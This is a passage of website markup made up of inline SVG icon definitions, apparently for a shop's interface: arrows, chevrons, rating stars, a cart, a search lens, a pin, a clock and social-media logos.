                <path fill="#fff" d="M0 0h35v35H0z"/>
                <circle opacity=".6" cx="20.5" cy="20.5" r="11.5" fill="url(#a8)"/>
                <path d="M8.85 4.568a11.686 11.686 0 0 0-4.278 4.28A11.687 11.687 0 0 0 3 14.703c0 1 .13 2.016.402 3.028a11.662 11.662 0 0 0 5.45 7.103 11.686 11.686 0 0 0 5.85 1.57m5.85-1.567a11.687 11.687 0 0 0 4.283-4.289 11.686 11.686 0 0 0 1.568-5.845c0-1-.13-2.017-.401-3.028a11.662 11.662 0 0 0-5.45-7.103A11.686 11.686 0 0 0 14.703 3"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M8.85 4.568a11.686 11.686 0 0 0-4.278 4.28A11.687 11.687 0 0 0 3 14.703c0 1 .13 2.016.402 3.028a11.662 11.662 0 0 0 5.45 7.103 11.686 11.686 0 0 0 5.85 1.57m5.85-1.567a11.687 11.687 0 0 0 4.283-4.289 11.686 11.686 0 0 0 1.568-5.845c0-1-.13-2.017-.401-3.028a11.662 11.662 0 0 0-5.45-7.103A11.686 11.686 0 0 0 14.703 3"
                      stroke="#94B80A" stroke-width="1.4"/>
                <path d="M6.464 3.418 9.38 4.2l-.781 2.916" stroke="#A2C617" stroke-width="1.4"/>
                <path d="M6.464 3.418 9.38 4.2l-.781 2.916" stroke="#94B80A" stroke-width="1.4"/>
                <path d="m23.278 25.57-2.916-.782.782-2.916" stroke="#A2C617" stroke-width="1.4"/>
                <path d="m23.278 25.57-2.916-.782.782-2.916" stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a8" x1="17.348" y1="35.5" x2="28.039" y2="3.374" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 35 35" fill="none">
        <g id="icon-28" class="img">
            <g>
                <path fill="#fff" d="M0 0h35v35H0z"/>
                <path opacity=".6"
                      d="M6.392 7.633C14.915 13.963 20 6 20 6s5.085 7.964 13.608 1.633C36.748 29.818 20 33 20 33S3.252 29.818 6.392 7.633z"
                      fill="url(#a9)"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#A2C617" stroke-width="1.4"/>
                <path d="M2.392 3.633C10.915 9.963 16 2 16 2s5.085 7.964 13.608 1.633C32.748 25.818 16 29 16 29S-.748 25.818 2.392 3.633z"
                      stroke="#94B80A" stroke-width="1.4"/>
                <defs>
                    <linearGradient id="a9" x1="16.163" y1="37.109" x2="28.35" y2="-.87" gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 36 35" fill="none">
        <g id="icon-29" class="img">
            <g>
                <g clip-path="url(#a10)">
                    <path d="M.5 0h35v35H.5z"/>
                    <path d="M6.5 28V14a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          fill="url(#b10)"/>
                    <path d="M1.5 22V8a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          stroke="#A2C617" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="M1.5 22V8a3 3 0 0 1 3-3h23a3 3 0 0 1 3 3v14a3 3 0 0 1-3 3h-23a3 3 0 0 1-3-3z"
                          stroke="#94B80A" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
                    <path d="m19.74 14.78-6.51 3.758v-7.517l6.51 3.759z" fill="#A2C617"/>
                    <path d="m19.74 14.78-6.51 3.758v-7.517l6.51 3.759z" fill="#94B80A"/>
                </g>
                <defs>
                    <linearGradient id="b10" x1="17.026" y1="34.044" x2="23.791" y2="4.567"
                                    gradientUnits="userSpaceOnUse">
                        <stop stop-color="#94B80A" stop-opacity=".47"/>
                        <stop offset="1" stop-color="#94B80A" stop-opacity="0"/>
                    </linearGradient>
                    <clipPath id="a10">
                        <path fill="#fff" transform="translate(.5)" d="M0 0h35v35H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 7" fill="none">
        <g id="icon-30" class="img">
            <g>
                <path d="M5.928 3.5.036 6.902V.098L5.928 3.5z" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-31" class="img">
            <g>
                <path d="M5 1 1 5l4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-32" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#000" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 8 9" fill="none">
        <g id="icon-33" class="img">
            <g>
                <path d="M0 1h6.97m0 0L7 8m-.03-7L.61 7.415" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-34" class="img">
            <g>
                <path d="M13.151 13.151A7.118 7.118 0 1 0 3.085 3.085 7.118 7.118 0 0 0 13.151 13.15zm0 0L17 17"
                      stroke="#000" stroke-width="1.8"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 8" fill="none">
        <g id="icon-35" class="img">
            <g>
                <path d="M1.923 3.808 4.59 6.5l5.333-5" stroke="#fff" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-36" class="img">
            <g>
                <path fill="#fff" d="M0 0h18v18H0z"/>
                <path d="M15.3 7.2c0 6.18-6.3 9.45-6.3 9.45S2.7 13.38 2.7 7.2a6.3 6.3 0 1 1 12.6 0z" stroke="#000"
                      stroke-width="1.4"/>
                <circle cx="9" cy="7.2" stroke="#000" stroke-width="1.4" r="2.7"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-37" class="img">
            <g>
                <path fill="#fff" d="M0 .5h18v18H0z"/>
                <path d="M11.323 2.46a.7.7 0 0 0-1.197-.633L3.084 9.494a.7.7 0 0 0 .514 1.173l4.321.014-1.246 5.874a.7.7 0 0 0 1.218.599l7.042-8.28a.7.7 0 0 0-.53-1.153l-4.304-.014 1.224-5.248z"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-38" class="img">
            <g>
                <path fill="#fff" d="M0 0h18v18H0z"/>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M7.553 5.85c0-.346-.006-.693 0-1.043a.421.421 0 0 0-.448-.446c-.405.01-.813 0-1.219 0a.571.571 0 0 1-.13-.015.108.108 0 0 1-.075-.17.39.39 0 0 1 .068-.082l2.959-2.966a.39.39 0 0 1 .578 0l2.955 2.954c.055.055.118.116.082.201-.037.085-.13.08-.203.081-.391 0-.771.009-1.156 0a.427.427 0 0 0-.458.46v2.087a.422.422 0 0 1-.445.446c-.694-.008-1.387 0-2.086 0a.391.391 0 0 1-.43-.43V5.85h.008zm0 6.295v-1.139a.391.391 0 0 1 .42-.418h2.124a.412.412 0 0 1 .413.412c-.006.748 0 1.498 0 2.247a.451.451 0 0 0 .12.345.39.39 0 0 0 .288.12h1.117c.047 0 .095.005.142.016a.105.105 0 0 1 .072.164.402.402 0 0 1-.072.098l-2.893 2.885a.391.391 0 0 1-.555.018 2.181 2.181 0 0 1-.055-.052l-2.371-2.375a64.505 64.505 0 0 1-.486-.491c-.051-.053-.11-.109-.076-.19.034-.083.116-.082.189-.082h1.198a.398.398 0 0 0 .427-.422v-1.137h-.002zm-3.226-3.15v3.061a.622.622 0 0 1-.017.155.104.104 0 0 1-.164.07.487.487 0 0 1-.113-.087L1.138 9.3a.399.399 0 0 1 .008-.61l2.901-2.9c.056-.057.119-.118.202-.081.084.036.078.12.078.197v3.09-.001zm9.412 0V6.03a.685.685 0 0 1 .02-.183.098.098 0 0 1 .15-.064.38.38 0 0 1 .105.075c.956.956 1.912 1.91 2.868 2.862a.391.391 0 0 1 .019.54l-.057.06-1.854 1.85-.97.967c-.056.056-.114.117-.2.082-.087-.035-.075-.116-.08-.189V8.995h-.002z"
                      fill="#FF090B"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 19" fill="none">
        <g id="icon-39" class="img">
            <g>
                <path fill="#fff" d="M0 .5h18v18H0z"/>
                <path d="m6.704 13.858 1.649-6.914.44 7.056h1.855l-.566-9H7.19l-1.415 6.05L4.354 5H1.466L.9 14h1.855l.44-7.056 1.649 6.914h1.86z"
                      fill="#0061AF"/>
                <path d="M12.71 11.055c.13 1.694 2.66 1.404 3.753 1.04l.272 1.467c-2.556 1.024-5.973.358-5.973-3.121 0-4.634 6.338-5.14 6.338-.239 0 .37-.038.7-.066.853H12.71zm2.47-1.484c0-1.916-2.476-1.939-2.454 0h2.453z"
                      fill="#E60033"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 6 10" fill="none">
        <g id="icon-40" class="img">
            <g>
                <path d="m1 1 4 4-4 4" stroke="#fff" stroke-width="1.4" stroke-linecap="square"
                      stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-41" class="img">
            <g>
                <path d="M5.625 3.125 10 7.5l-4.375 4.375" stroke="#F1430C" stroke-width="1.8" stroke-linecap="square"/>
                <path d="M5.625 3.125 10 7.5l-4.375 4.375" stroke="#F2530C" stroke-width="1.8" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 17" fill="none">
        <g id="icon-42" class="img">
            <g>
                <path d="m3.333 3 5.5 5.5m0 0 5.5 5.5m-5.5-5.5-5.5 5.5m5.5-5.5 5.5-5.5" stroke="#000" stroke-width="1.4"
                      stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 19" fill="none">
        <g id="icon-43" class="img">
            <g>
                <path d="m10.238.238 2.939 5.955 6.571.955-4.755 4.635 1.123 6.545-5.878-3.09-5.878 3.09 1.122-6.545L.727 7.148 7.3 6.193 10.238.238z"
                      fill="#FFB628"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 16 15" fill="none">
        <g id="icon-44" class="img">
            <g>
                <path d="m8.19.19 2.351 4.764 5.258.764-3.805 3.709.898 5.236L8.19 12.19l-4.702 2.473.898-5.236L.582 5.718l5.257-.764L8.19.19z"
                      fill="#DCDCDC"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-45" class="img">
            <g>
                <path d="M2.5 4.32s2.143-.987 7.5-.987 7.5.988 7.5.988l-5.893 6.42v4.444l-3.214 1.482V10.74L2.5 4.32z"
                      stroke="#fff" stroke-width="1.4" stroke-linecap="round" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-46" class="img">
            <g>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#000" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#000" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#000" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
                <path stroke="#000" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-47" class="img">
            <g>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M3.333 3.333h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M3.333 11.053h5.614v5.614H3.333z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M11.053 3.333h5.614v5.614h-5.614z"/>
                <path stroke="#A2C617" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
                <path stroke="#94B80A" stroke-width="1.4" d="M11.053 11.053h5.614v5.614h-5.614z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-48" class="img">
            <g>
                <path d="M3.333 5h13.334M3.333 8.333h13.334M3.333 11.667h13.334M3.333 15h13.334" stroke="#000"
                      stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-49" class="img">
            <g>
                <path d="M3.333 5h13.334M3.333 8.333h13.334M3.333 11.667h13.334M3.333 15h13.334" stroke="#94B80A"
                      stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none">
        <g id="icon-50" class="img">
            <g>
                <path d="m2.5 5.5 5 5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 12 12" fill="none">
        <g id="icon-51" class="img">
            <g>
                <path d="m1 1 5 5m0 0 5 5M6 6l-5 5m5-5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 15" fill="none">
        <g id="icon-52" class="img">
            <g>
                <path d="m11.972 4.017.495-.495-.99-.99-.495.495.99.99zm-8.945 6.965-.494.495.99.99.494-.495-.99-.99zm7.955.99.495.495.99-.99-.495-.495-.99.99zM4.017 3.027l-.495-.494-.99.99.495.494.99-.99zm6.965 0L7.005 7.005l.99.99 3.977-3.978-.99-.99zM7.005 7.005l-3.978 3.977.99.99 3.978-3.977-.99-.99zm0 .99 3.977 3.977.99-.99-3.977-3.977-.99.99zm.99-.99L4.017 3.027l-.99.99 3.978 3.978.99-.99z"
                      fill="#556710"/>
                <path d="m11.972 4.017.495-.495-.99-.99-.495.495.99.99zm-8.945 6.965-.494.495.99.99.494-.495-.99-.99zm7.955.99.495.495.99-.99-.495-.495-.99.99zM4.017 3.027l-.495-.494-.99.99.495.494.99-.99zm6.965 0L7.005 7.005l.99.99 3.977-3.978-.99-.99zM7.005 7.005l-3.978 3.977.99.99 3.978-3.977-.99-.99zm0 .99 3.977 3.977.99-.99-3.977-3.977-.99.99zm.99-.99L4.017 3.027l-.99.99 3.978 3.978.99-.99z"
                      fill="#556710"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 11 2" fill="none">
        <g id="icon-53" class="img">
            <g>
                <circle cx="1.393" cy="1" r="1" fill="#fff"/>
                <circle cx="5.393" cy="1" r="1" fill="#fff"/>
                <circle cx="9.393" cy="1" r="1" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 39 55" fill="none">
        <g id="icon-54" class="img">
            <g>
                <path d="M0 28.088c13.015 0 20.703-12.583 24.365-20.905C26.186 3.043 30.143 0 34.665 0H39v55h-4.42c-4.483 0-8.414-2.995-10.298-7.061C20.588 39.965 12.918 28.089 0 28.089z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-55" class="img">
            <g>
                <circle cx="9" cy="9" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M4.5 4.5h9v1.8h-9zm0 3.6h9v1.8h-9z"/>
                <path fill="#F5FFD0" d="M8.1 14.4v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 20" fill="none">
        <g id="icon-55" class="img">
            <g>
                <g clip-path="url(#a11)">
                    <rect x="6.533" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#000"
                          stroke-width="1.8"/>
                    <rect x="14.082" y="15.272" width="3.236" height="3.065" rx="1.533" stroke="#000"
                          stroke-width="1.8"/>
                    <path d="m1.332 1.183-.884.168.335 1.768.885-.167-.336-1.769zm17.424 3.148.893.111.126-1.011h-1.019v.9zm-13.695-.9h-.9v1.8h.9v-1.8zm-.62-.098.891-.13-.016-.115-.046-.107-.828.352zm13.267 9.431v.9h.795l.098-.788-.893-.111zm-11.893 0-.891.13.112.77h.779v-.9zm12.941-9.333H5.061v1.8h13.695v-1.8zm-.893.789-1.048 8.433 1.786.223 1.048-8.434-1.786-.222zm-.155 7.644H5.815v1.8h11.893v-1.8zM3.551 3.463l1.373 9.432 1.781-.26-1.373-9.43-1.78.258zm-1.883-.51c.842-.16 1.312.08 1.572.29a1.542 1.542 0 0 1 .38.456l-.002-.002a.494.494 0 0 1-.003-.008v-.002h-.001l.828-.353.828-.353v-.001a.466.466 0 0 0-.023-.05 2.955 2.955 0 0 0-.205-.356 3.341 3.341 0 0 0-.671-.731c-.654-.528-1.655-.92-3.039-.659l.336 1.769z"
                          fill="#000"/>
                </g>
                <defs>
                    <clipPath id="a11">
                        <path fill="#000" transform="translate(.5)" d="M0 0h20v20H0z"/>
                    </clipPath>
                </defs>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 25 24" fill="none">
        <g id="icon-56" class="img">
            <g>
                <path d="M19.3 12a.7.7 0 1 0 1.4 0h-1.4zm-1.195 6.199a.7.7 0 0 0-.983-.998l.983.998zm2.139-4.428-.497.493a.7.7 0 0 0 1.104-.145l-.607-.348zm-1.755-2.758a.7.7 0 1 0-.993.986l.993-.986zm3.949.335a.7.7 0 0 0-1.215-.696l1.215.696zM12 19.3A7.3 7.3 0 0 1 4.7 12H3.3a8.7 8.7 0 0 0 8.7 8.7v-1.4zM4.7 12A7.3 7.3 0 0 1 12 4.7V3.3A8.7 8.7 0 0 0 3.3 12h1.4zM12 4.7a7.3 7.3 0 0 1 7.3 7.3h1.4A8.7 8.7 0 0 0 12 3.3v1.4zm5.122 12.501A7.274 7.274 0 0 1 12 19.3v1.4a8.674 8.674 0 0 0 6.105-2.501l-.983-.998zm3.618-3.924-2.25-2.264-.994.986 2.251 2.265.993-.986zm.111.842 1.587-2.771-1.215-.696-1.587 2.771 1.215.696z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 20" fill="none">
        <g id="icon-57" class="img">
            <g>
                <path d="M10 2.5V10m0 7.5V10m0 0h7.5M10 10H2.5" stroke="#000" stroke-width="1.4"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 20 21" fill="none">
        <g id="icon-58" class="img">
            <g>
                <path d="M17.5 10.5h-15" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="M17.5 10.5h-15" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 2 10" fill="none">
        <g id="icon-59" class="img">
            <g>
                <circle r="1" transform="matrix(0 1 1 0 1 1)" fill="#fff"/>
                <circle r="1" transform="matrix(0 1 1 0 1 5)" fill="#fff"/>
                <circle r="1" transform="matrix(0 1 1 0 1 9)" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 2" fill="none">
        <g id="icon-60" class="img">
            <g>
                <circle cx="1" cy="1" r="1" fill="#fff"/>
                <circle cx="5" cy="1" r="1" fill="#fff"/>
                <circle cx="9" cy="1" r="1" fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-61" class="img">
            <g>
                <rect x="5.7" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F1430C" stroke-width="1.4"/>
                <rect x="5.7" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F2530C" stroke-width="1.4"/>
                <rect x="12.35" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F1430C" stroke-width="1.4"/>
                <rect x="12.35" y="13.99" width="2.85" height="2.7" rx="1.35" stroke="#F2530C" stroke-width="1.4"/>
                <path d="m1.136 1.672-.687.13.26 1.375.688-.13-.26-1.375zm15.33 2.681.695.086.098-.786h-.792v.7zm-12.063-.7h-.7v1.4h.7v-1.4zm-.545-.18.693-.1-.013-.09-.036-.083-.644.274zm11.685 8.309v.7h.619l.076-.614-.695-.086zm-10.476 0-.693.1.088.6h.605v-.7zm11.4-8.129H4.403v1.4h12.064v-1.4zm-.695.614-.923 7.428 1.389.173.923-7.429-1.39-.172zm-.229 6.815H5.067v1.4h10.476v-1.4zM3.165 3.575l1.21 8.308 1.385-.202-1.21-8.308-1.385.202zm-1.768-.528c.77-.146 1.21.073 1.46.275a1.451 1.451 0 0 1 .36.434c.001.001 0 .001 0 0a.18.18 0 0 1-.002-.006V3.75h-.001c0-.001 0-.002.644-.275a56.162 56.162 0 0 0 .644-.276L4.5 3.197l-.002-.004a1.344 1.344 0 0 0-.053-.11 2.85 2.85 0 0 0-.709-.851c-.556-.448-1.41-.786-2.6-.56l.26 1.375z"
                      fill="#F1430C"/>
                <path d="m1.136 1.672-.687.13.26 1.375.688-.13-.26-1.375zm15.33 2.681.695.086.098-.786h-.792v.7zm-12.063-.7h-.7v1.4h.7v-1.4zm-.545-.18.693-.1-.013-.09-.036-.083-.644.274zm11.685 8.309v.7h.619l.076-.614-.695-.086zm-10.476 0-.693.1.088.6h.605v-.7zm11.4-8.129H4.403v1.4h12.064v-1.4zm-.695.614-.923 7.428 1.389.173.923-7.429-1.39-.172zm-.229 6.815H5.067v1.4h10.476v-1.4zM3.165 3.575l1.21 8.308 1.385-.202-1.21-8.308-1.385.202zm-1.768-.528c.77-.146 1.21.073 1.46.275a1.451 1.451 0 0 1 .36.434c.001.001 0 .001 0 0a.18.18 0 0 1-.002-.006V3.75h-.001c0-.001 0-.002.644-.275a56.162 56.162 0 0 0 .644-.276L4.5 3.197l-.002-.004a1.344 1.344 0 0 0-.053-.11 2.85 2.85 0 0 0-.709-.851c-.556-.448-1.41-.786-2.6-.56l.26 1.375z"
                      fill="#F2530C"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-62" class="img">
            <g>
                <ellipse cx="8.5" cy="8.5" rx="7.5" ry="5.5" stroke="#000" stroke-width="1.4"/>
                <circle cx="8.5" cy="8.5" r="2.5" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-63" class="img">
            <g>
                <circle cx="8.5" cy="8.5" r="6.5" stroke="#000" stroke-width="1.4"/>
                <path d="M8.5 4.5v4l2 2.5" stroke="#000" stroke-width="1.4"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-64" class="img">
            <g>
                <path d="M5.234 13.6V5.656m0 7.944h7.382L15.3 8.331V6.974c0-.718-.611-1.318-1.342-1.318H9.26l.753-1.978c.284-.84-.539-1.978-1.424-1.978L5.234 5.656m0 7.944s-2.684 0-2.684-1.978V7.634c0-1.978 2.684-1.978 2.684-1.978"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-65" class="img">
            <g>
                <path d="M15 8c0 1.673-.986 3.154-2.5 4.062C12.044 12.335 12 14 12 14s-2.299-1-3-1c-3.314 0-6-2.239-6-5s2.686-5 6-5 6 2.239 6 5z"
                      stroke="#000" stroke-width="1.4" stroke-linejoin="round"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 17 17" fill="none">
        <g id="icon-66" class="img">
            <g>
                <path d="M12.042 2.125h2.833a.708.708 0 0 1 .708.708v11.334a.709.709 0 0 1-.708.708H2.125a.708.708 0 0 1-.708-.708V2.833a.708.708 0 0 1 .708-.708h2.833V.708h1.417v1.417h4.25V.708h1.417v1.417zm-1.417 1.417h-4.25v1.416H4.958V3.542H2.833v2.833h11.334V3.542h-2.125v1.416h-1.417V3.542zm3.542 4.25H2.833v5.666h11.334V7.792z"
                      fill="#000"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 14 13" fill="none">
        <g id="icon-67" class="img">
            <g>
                <path d="M7.7 1a.7.7 0 1 0-1.4 0h1.4zM6.3 12a.7.7 0 1 0 1.4 0H6.3zM1.5 5.8a.7.7 0 1 0 0 1.4V5.8zm11 1.4a.7.7 0 1 0 0-1.4v1.4zM6.3 1v5.5h1.4V1H6.3zm0 5.5V12h1.4V6.5H6.3zm.7-.7H1.5v1.4H7V5.8zm0 1.4h5.5V5.8H7v1.4z"
                      fill="#A2C617"/>
                <path d="M7.7 1a.7.7 0 1 0-1.4 0h1.4zM6.3 12a.7.7 0 1 0 1.4 0H6.3zM1.5 5.8a.7.7 0 1 0 0 1.4V5.8zm11 1.4a.7.7 0 1 0 0-1.4v1.4zM6.3 1v5.5h1.4V1H6.3zm0 5.5V12h1.4V6.5H6.3zm.7-.7H1.5v1.4H7V5.8zm0 1.4h5.5V5.8H7v1.4z"
                      fill="#94B80A"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 17" fill="none">
        <g id="icon-68" class="img">
            <g>
                <path d="M13.08 6.788 8.948 10.92 4.816 6.788" stroke="#fff" stroke-width="1.8"
                      stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 21 21" fill="none">
        <g id="icon-69" class="img">
            <g>
                <path d="M3.833 13 10.5 6.333 17.166 13" stroke="#A2C617" stroke-width="1.4" stroke-linecap="square"/>
                <path d="M3.833 13 10.5 6.333 17.166 13" stroke="#94B80A" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 15 16" fill="none" width="15" height="16">
        <g id="icon-70" class="img">
            <g>
                <path d="m2.5 5.5 5 5 5-5" stroke="#000" stroke-width="1.4" stroke-linecap="square"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 19" fill="none">
        <g id="icon-71" class="img">
            <g>
                <circle cx="9.5" cy="9.5" r="8.1" fill="#8744F4"/>
                <path fill="#F5FFD0" d="M5 5h9v1.8H5zM5 8.6h9v1.8H5z"/>
                <path fill="#F5FFD0" d="M8.6 14.9v-9h1.8v9z"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 19 17" fill="none">
        <g id="icon-72" class="img">
            <g>
                <path d="M17.718.605.888 7.122c-1.15.463-1.143 1.107-.212 1.393L4.997 9.87l9.998-6.334c.473-.289.905-.133.55.183l-8.1 7.34h-.002l.002.001-.298 4.473c.436 0 .629-.202.874-.439l2.099-2.05 4.365 3.239c.805.445 1.383.216 1.584-.749l2.866-13.561c.293-1.18-.45-1.716-1.217-1.367z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 18 18" fill="none">
        <g id="icon-73" class="img">
            <g>
                <path fill-rule="evenodd" clip-rule="evenodd"
                      d="M5.29.054C6.25.01 6.555 0 9 0c2.445 0 2.75.01 3.71.054.958.043 1.613.196 2.186.418.6.227 1.144.581 1.594 1.04a4.39 4.39 0 0 1 1.037 1.592c.223.573.375 1.227.419 2.185C17.99 6.25 18 6.556 18 9c0 2.445-.01 2.75-.054 3.71-.043.958-.196 1.612-.419 2.185-.226.6-.58 1.145-1.037 1.595-.45.458-.994.811-1.594 1.037-.573.223-1.228.375-2.185.419-.96.044-1.266.054-3.711.054s-2.75-.01-3.71-.054c-.958-.043-1.612-.196-2.185-.419A4.416 4.416 0 0 1 1.51 16.49a4.41 4.41 0 0 1-1.038-1.594C.25 14.323.098 13.668.054 12.71.01 11.75 0 11.444 0 9c0-2.445.01-2.75.054-3.71.043-.959.196-1.613.418-2.186.227-.6.581-1.144 1.04-1.594A4.406 4.406 0 0 1 3.104.472C3.677.25 4.331.098 5.29.054zm7.347 1.62c-.95-.043-1.234-.052-3.637-.052s-2.688.009-3.637.052c-.878.04-1.354.187-1.671.31-.42.164-.72.358-1.035.673a2.78 2.78 0 0 0-.673 1.035c-.123.317-.27.793-.31 1.671-.043.95-.052 1.234-.052 3.637s.009 2.688.052 3.637c.04.878.187 1.354.31 1.671.144.39.374.745.673 1.035.29.299.644.529 1.035.673.317.124.793.27 1.671.31.95.043 1.233.052 3.637.052s2.688-.009 3.637-.052c.878-.04 1.354-.186 1.671-.31.42-.164.72-.358 1.035-.673a2.78 2.78 0 0 0 .673-1.035c.124-.317.27-.793.31-1.671.043-.95.052-1.234.052-3.637s-.009-2.688-.052-3.637c-.04-.878-.186-1.354-.31-1.671a2.794 2.794 0 0 0-.673-1.035 2.793 2.793 0 0 0-1.035-.673c-.317-.123-.793-.27-1.671-.31zm-4.787 10.1a3.002 3.002 0 1 0 2.162-5.6 3.003 3.003 0 0 0-2.162 5.6zM5.73 5.73a4.626 4.626 0 1 1 6.542 6.542A4.626 4.626 0 0 1 5.73 5.73zm8.923-.666a1.094 1.094 0 1 0-1.501-1.592 1.094 1.094 0 0 0 1.501 1.592z"
                      fill="#fff"/>
            </g>
        </g>
    </svg>

    <svg viewBox="0 0 10 21" fill="none">
